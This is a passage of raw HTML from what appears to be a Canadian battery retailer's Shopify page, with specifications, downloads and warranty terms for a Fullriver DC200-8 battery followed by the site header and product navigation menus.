32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\n\u003cp\u003e\u003cstrong\u003eDepth of Discharge (DOD)\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\n\u003cp\u003e1000 Cycles @ 50% DOD\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\u003cstrong\u003eDimensions In. (mm):\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\u003cspan\u003e10.24 x 7.16 x 11.77 (260.09 x 181.86 x 298.95)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 32.1133px;\" data-mce-style=\"height: 32.1133px;\"\u003e\n\u003ctd style=\"text-align: left; width: 271.885px;\" data-mce-style=\"text-align: left; width: 271.885px;\"\u003e\u003cstrong\u003eWeight Lb. (kg):\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: left; width: 251.448px;\" data-mce-style=\"text-align: left; width: 251.448px;\"\u003e\u003cspan\u003e82.9 (37.60)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ch5\u003eDownloads\u003c\/h5\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/DC200-8.pdf?v=1655856683\" target=\"_blank\"\u003e\u003cimg height=\"20\" width=\"20\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003e\u003c\/a\u003e\u003ca title=\"Fullriver DC200-8 Battery Data Sheet\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/DC200-8.pdf?v=1655856683\" target=\"_blank\"\u003eFullriver DC200-8 Data Sheet\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca title=\"Fullriver DC200-8 Battery Manual\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-Manual-Batteries.pdf?v=1655656933\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" alt=\"\" width=\"20\" height=\"20\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Manual\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca title=\"Fullriver DC200-8 Battery Charging Instructions\" href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-AGM-Charging-Instructions.pdf?v=1655656933\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" alt=\"\" width=\"20\" height=\"20\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Charging Instructions\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/Fullriver-DC-Series-Warranty.pdf?v=1655656933\" title=\"Fullriver DC200-8 Battery Warranty\" style=\"color: #000000;\" data-mce-style=\"color: #000000;\" target=\"_blank\"\u003e\u003cimg height=\"20\" width=\"20\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/4932\/3005\/files\/pdf-file_480x480.png?v=1655661123\"\u003eFullriver DC200-8 Warranty\u003c\/a\u003e\u003c\/p\u003e\n\u003ch5\u003eWarranty\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eFullriver DC200-8 battery has a 2 year regular warranty and a 7 year warranty used in residential solar PV and other residential renewable energy applications.\u003c\/span\u003e\u003c\/p\u003e"}
});Object.assign(window.theme.product.variants[0], {inventory_quantity : 0,
          inventory_policy: "continue",
          store_availabilities: 22
        });</script>
  
  <div class="boxed-wrapper mode-color fix-boxed" data-cart-style="sidebar" data-redirect="false" data-ajax-cart="false">
    
    <div class="new-loading"></div>

    <script type="text/javascript">
    var _bc_config = {
        "money_format" : '${{amount}}'
    };


    
</script>
    
    
    
    <div id="page-body" class="electro-v8 breadcrumb-color boxed">

      
      
      <div class="header-department">
        <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="top-bar-textbox layout-boxed d-none d-lg-block">
  <div class="textbox-container">
    <div class="container">

      <ul class="top-bar-list">
        

            <li><p>CANADA WIDE PICKUP & SHIPPING | ONLINE EXCLUSIVE PRICES</p></li>
          
        
         
      </ul>

    </div>
  </div>
</div>

</div>
        
    <div id="shopify-section-header-style-4" class="shopify-section"><header data-section-type="header" data-section-id="header-style-4" class="header-content" data-headerstyle="4" data-stick="false" data-stickymobile="false"><div class="header-container layout-boxed style-4" data-style="4"><div class="top-bar multi-store-false border-top- d-none d-lg-block">
	<div class="container">
		
		
		<div class="table-row">
			


  
    
    
    
    

    
    
    
    

    

    <div class="header-contact-box">
      <ul class="list-inline">

        
          <li class="phone">
            
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 64 64">
<title>phone</title>
<path d="M57.6 52.032v0c0 0.896-0.192 1.6-0.64 2.112-0.448 0.576-0.896 1.024-1.344 1.536-1.038 1.087-2.102 2.111-3.208 3.088l-0.056 0.048c-1.063 0.938-2.26 1.768-3.548 2.448l-0.1 0.048c-1.92 0.896-4.096 1.344-6.592 1.344s-4.8-0.448-6.912-1.344c-3.864-1.425-7.171-3.538-9.927-6.215l0.007 0.007c-2.819-2.68-5.416-5.521-7.806-8.535l-0.13-0.169c-2.143-3.278-3.239-4.883-4.345-6.482l1.017 1.554c-0.928-1.346-1.925-2.956-2.847-4.613l-0.161-0.315c-0.863-1.579-1.767-3.518-2.557-5.514l-0.131-0.374c-0.793-1.952-1.339-4.213-1.531-6.574l-0.005-0.082c-0.704-4.48-0.448-8.192 0.896-11.264 1.28-3.072 3.008-5.504 5.12-7.296 0.704-0.768 1.408-1.472 1.984-2.24 0.64-0.704 1.472-1.088 2.56-1.088 1.472 0 2.752 0.768 3.84 2.368 1.088 1.536 1.856 2.752 2.368 3.648 0.576 0.896 1.28 2.112 2.112 3.648 0.726 1.36 1.152 2.974 1.152 4.688 0 0.017-0 0.034-0 0.051v-0.003c-0.256 2.368-1.28 4.032-3.2 5.056-1.856 1.024-3.136 2.432-3.904 4.224-0.192 0.768-0.192 1.536-0.064 2.368s0.32 1.664 0.64 2.368c0.192 0.896 0.512 1.856 1.088 2.752s1.152 1.856 1.6 2.88c1.152 1.664 2.368 3.264 3.648 4.8 1.268 1.528 2.722 2.84 4.343 3.922l0.073 0.046c0.576 0.448 1.344 0.96 2.368 1.664 0.96 0.704 1.984 0.96 3.072 0.704 0.96-0.192 1.728-0.576 2.304-1.216 0.512-0.64 1.024-1.344 1.536-2.048 0.704-0.448 1.344-0.96 1.856-1.536 0.512-0.64 1.088-1.024 1.792-1.216 1.6-0.448 3.136-0.128 4.544 0.832s2.56 1.92 3.456 2.816c1.152 0.96 2.304 1.984 3.456 3.072 1.152 1.024 1.856 2.368 2.176 4.032z"></path>
</svg>

            
            <span><a href="tel:1-855-455-5543">1 (855) 455-5543</a></span>
          </li>
        

        
          <li class="email">
            
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 64 64">
<title>mail-1</title>
<path d="M59.456 53.696v-27.392q-1.152 1.28-2.496 2.304-9.536 7.36-15.232 12.096-1.792 1.536-2.944 2.368t-3.072 1.792-3.648 0.832h-0.128q-1.664 0-3.648-0.832t-3.072-1.792-2.944-2.368q-5.632-4.736-15.232-12.096-1.344-1.024-2.496-2.304v27.392q0 0.448 0.384 0.832t0.768 0.32h52.608q0.448 0 0.768-0.32t0.384-0.832zM59.456 16.192v-0.896t-0.064-0.448-0.064-0.448-0.192-0.32-0.32-0.256-0.512-0.128h-52.608q-0.448 0-0.768 0.384t-0.384 0.768q0 6.016 5.312 10.176 6.848 5.376 14.272 11.264 0.256 0.192 1.28 1.088t1.6 1.344 1.6 1.088 1.792 1.024 1.536 0.32h0.128q0.704 0 1.536-0.32t1.792-1.024 1.6-1.088 1.6-1.344 1.28-1.088q7.424-5.888 14.336-11.264 1.92-1.536 3.584-4.16t1.664-4.672zM64 14.848v38.848q0 2.368-1.664 4.032t-4.032 1.728h-52.608q-2.304 0-4.032-1.728t-1.664-4.032v-38.848q0-2.368 1.664-4.032t4.032-1.664h52.608q2.368 0 4.032 1.664t1.664 4.032z"></path>
</svg>

            
            <a href="mailto:info@voltloop.ca"><span>info@voltloop.ca</span></a>
          </li>
        

      </ul>
    </div>
  


			<div class="top-bar-right">
  <ul class="list-inline">

    
    
    
    
    
    
    
    
    

    


    
    

    

    

    
    
    

    <li class="customer-account">
      
        <a href="https://account.voltloop.ca?locale=en" title="Register">
          
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewbox="0 0 59 64">
<title>electro-user-icon</title>
<path d="M28.224 0h2.496c4.544 0.256 9.088 1.984 12.48 5.056 5.568 4.928 8.256 13.056 6.336 20.288-1.216 4.864-4.416 9.024-8.384 12.032 6.4 2.944 12.16 7.744 15.040 14.272 1.728 3.712 2.56 7.744 2.88 11.776v0.576h-5.888c-0.064-5.568-2.112-11.2-5.824-15.36-4.864-5.568-12.416-8.576-19.776-7.872-7.296 0.576-14.144 4.864-18.176 11.008-2.368 3.584-3.328 7.936-3.52 12.224h-5.888v-0.64c0.384-4.032 1.216-8 2.88-11.712 2.88-6.528 8.64-11.328 15.040-14.272-6.144-4.16-9.536-11.776-8.832-19.072 0.704-9.728 9.472-17.792 19.136-18.304M26.304 6.208c-5.44 0.96-9.92 5.376-11.136 10.752-1.92 7.040 2.56 15.168 9.6 17.216 6.848 2.24 14.976-1.024 18.176-7.552 2.88-5.696 1.216-13.056-3.648-17.216-3.456-3.136-8.448-4.16-12.992-3.2z"></path>
</svg>

          
          Register
        </a>
        <span class="customer-or">or</span>
        <a href="https://voltloop.ca/customer_authentication/redirect?locale=en&region_country=CA" title="Sign in">Sign in</a>

      

    </li>

    



    
    

  </ul>
</div>
		</div>
	</div>
</div><div class="header-main">
      <div class="container">
        <div class="table-row"><div class="navbar navbar-responsive-menu d-lg-none">
      <div class="responsive-menu">
        <span class="bar"></span>
        <span class="bar"></span>
        <span class="bar"></span>
      </div>
    </div><div class="header-logo">
            <a href="/" title="Voltloop Battery Store" class="logo-site logo-site-desktop d-none d-lg-block lazyload waiting">
              
                <img  class="lazyload" data-src="//voltloop.ca/cdn/shop/files/voltloop-banner-logo_300x.png?v=1750886469"
                      
                     alt="Voltloop Battery Store"
                     style="max-width: 300px;" />
              
            </a>
            <a href="/" title="Voltloop Battery Store" class="logo-site logo-site-mobile d-lg-none lazyload waiting">
              
                <img  class="lazyload" data-src="//voltloop.ca/cdn/shop/files/voltloop-banner-logo_250x.png?v=1750886469"
                      
                     alt="Voltloop Battery Store"
                     style="max-width: 125px;" />
                
            </a></div><div class="m-search-icon d-lg-none"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 61 64">
    <path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 44 64">
    <path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></div>

      <div class="m-cart-icon cart-target d-lg-none">
        
        <a href="/cart" class="mobile-basket" title="cart">
          
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 54 64">
		<path d="M26.496 0h1.664c4.992 0.256 9.792 3.456 11.648 8.128 1.152 2.496 1.088 5.248 1.088 7.872 3.52 0 7.040 0 10.56 0 0.96 15.872 1.92 31.744 2.944 47.616v0.384h-54.4v-0.512c1.152-15.808 2.176-31.68 3.264-47.488 1.728 0 3.392 0 5.12 0 0 1.152 0 2.368 0 3.52 0.128 1.28-0.448 2.56-0.384 3.84-0.64 11.776-1.344 23.552-2.048 35.328 14.336 0 28.672 0 43.008 0-0.768-12.48-1.6-24.896-2.368-37.376-1.92 0-3.84 0-5.696 0 0 1.792 0 3.584 0 5.376-1.856 0-3.648 0-5.44 0 0-4.416 0-8.832 0-13.312 0-2.304-0.96-4.608-2.752-6.080-2.496-2.24-6.464-2.56-9.408-0.96-1.792 0.96-3.136 2.624-3.712 4.608-0.512 1.664-0.32 3.392-0.384 5.056 3.648 0 7.232 0 10.816 0 0 1.792 0 3.584 0 5.312-3.584 0-7.168 0-10.816 0 0 1.792 0 3.584 0 5.376-1.792 0-3.584 0-5.376 0 0-4.544-0.064-9.088 0-13.568 0-3.456 1.408-6.784 3.84-9.216 2.304-2.304 5.568-3.648 8.832-3.904z"></path></svg>

          

          <span class="number"><span class="n-item">0</span></span>
        </a>
        
      </div>
    
<div class="searchbox d-none d-lg-block">

        <form id="search" class="navbar-form search" action="/search" method="get">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input id="bc-product-search" type="text" name="q" class="form-control bc-product-search"  placeholder="Try Your Group Number Here (Ex. Group 24)" autocomplete="off" />

          <button type="submit" class="search-icon">
            <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewbox="0 0 61 64">
		<path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path></svg>
</span>
          </button>
        </form><div id="result-ajax-search" class="result-ajax-search">
            <ul class="search-results"></ul>
          </div></div><div class="header-icons d-none d-lg-block">
  
    
    
    <ul class="list-inline"> 
      
      

      

      

       
        
        
        
      
        <li class="top-cart-holder">
          <div class="cart-target">

            
              <a href="javascript:void(0)" class="basket cart-toggle" title="cart">
                
                  <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 54 64">
		<path d="M26.496 0h1.664c4.992 0.256 9.792 3.456 11.648 8.128 1.152 2.496 1.088 5.248 1.088 7.872 3.52 0 7.040 0 10.56 0 0.96 15.872 1.92 31.744 2.944 47.616v0.384h-54.4v-0.512c1.152-15.808 2.176-31.68 3.264-47.488 1.728 0 3.392 0 5.12 0 0 1.152 0 2.368 0 3.52 0.128 1.28-0.448 2.56-0.384 3.84-0.64 11.776-1.344 23.552-2.048 35.328 14.336 0 28.672 0 43.008 0-0.768-12.48-1.6-24.896-2.368-37.376-1.92 0-3.84 0-5.696 0 0 1.792 0 3.584 0 5.376-1.856 0-3.648 0-5.44 0 0-4.416 0-8.832 0-13.312 0-2.304-0.96-4.608-2.752-6.080-2.496-2.24-6.464-2.56-9.408-0.96-1.792 0.96-3.136 2.624-3.712 4.608-0.512 1.664-0.32 3.392-0.384 5.056 3.648 0 7.232 0 10.816 0 0 1.792 0 3.584 0 5.312-3.584 0-7.168 0-10.816 0 0 1.792 0 3.584 0 5.376-1.792 0-3.584 0-5.376 0 0-4.544-0.064-9.088 0-13.568 0-3.456 1.408-6.784 3.84-9.216 2.304-2.304 5.568-3.648 8.832-3.904z"></path></svg>

                

                <span class="number"><span class="n-item">0</span></span>
              </a>

            

          </div>
        </li>            
      

    </ul>
  </div></div>
      </div>
    </div><div class="header-navigation d-none d-lg-block">
        <div class="container">
  <div class="horizontal-menu dropdown-fix d-none d-lg-block">
    <div class="sidemenu-holder">

      <nav class="navbar navbar-expand-lg">
        <div class="collapse navbar-collapse">
          <ul class="menu-list">
            
              




 
 
 





























  
    <li class="">
      <a href="/">
        <span>Home</span>
        

      </a>
    </li>

  



            
              




 
 
 





























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/collections/batteries" class="dropdown-link">
      <span>Batteries</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
    </svg></span>
  </div>
  <ul class="dropdown-menu">
    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/battery-brands" class="dropdown-link">
        <span>Battery Brands</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/magnacharge-battery"><span>Magnacharge Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/magnasport"><span>Magnasport Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/magnavolt"><span>Magnavolt Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/trojan-battery-company"><span>Trojan Battery Company</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/odyssey"><span>Odyssey Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/fullriver-battery"><span>Fullriver Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/full-throttle"><span>Full Throttle Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/relion"><span>Relion Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-battery"><span>NOCO Lithium Powersport</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/duracell"><span>Duracell</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/maxell"><span>Maxell</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gp-batteries"><span>GP Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/cyclon"><span>Cyclon</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/battery-chemistries" class="dropdown-link">
        <span>Battery Chemistries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lithium-ion"><span>Lithium Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/flooded-lead-acid-battery"><span>Flooded Lead Acid Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/sealed-lead-acid-sla-batteries"><span>Sealed Lead Acid (SLA) Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/agm-battery"><span>AGM Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gel"><span>Gel Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/alkaline"><span>Alkaline Batteries</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/batteries-by-voltage" class="dropdown-link">
        <span>Battery Voltages</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/2-volt-battery"><span>2V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/3v-battery"><span>3V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6-volt-battery"><span>6V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/8-volt-battery"><span>8V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/9v-battery"><span>9V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/12-volt-battery"><span>12V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24-volt-battery"><span>24V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36-volt-battery"><span>36V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/48-volt-battery"><span>48V Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/battery-boxes"><span>Battery Boxes & Trays</span></a></li>



    
  </ul>
</li>

  



            
              




 
 
 





























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/pages/batteries-by-application" class="dropdown-link">
      <span>Battery by Application</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
    </svg></span>
  </div>
  <ul class="dropdown-menu">
    
      



  <li><a tabindex="-1" href="/collections/automotive"><span>Car Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/golf-cart-batteries"><span>Golf Cart Batteries</span></a></li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/sealed-lead-acid-sla-batteries" class="dropdown-link">
        <span>General Purpose Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/mobility-scooter"><span>Mobility Scooter Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/power-wheel-chairs"><span>Power Wheelchair Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/ups-battery"><span>UPS Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/backup-power-batteries"><span>Backup Power Batteries</span></a></li>



      
        



